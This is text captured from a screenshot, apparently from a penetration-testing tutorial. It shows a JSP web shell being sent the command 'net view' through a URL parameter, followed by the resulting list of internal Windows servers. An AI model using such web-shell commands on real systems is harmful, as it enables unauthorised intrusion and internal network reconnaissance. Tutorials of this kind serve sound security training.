 www.moonsec123.com/1/1.jsp?cmd=net+view
火狐官方站点 新手上路 常用网址
Send
Command: net view
服务器名称 注解
-------------------------------------------------------------------------------
\\03SERVER3
\\12SERVER2
\\12SERVER4
\\W10ZJ-2020PWKVD
命令成功完成。
moonsec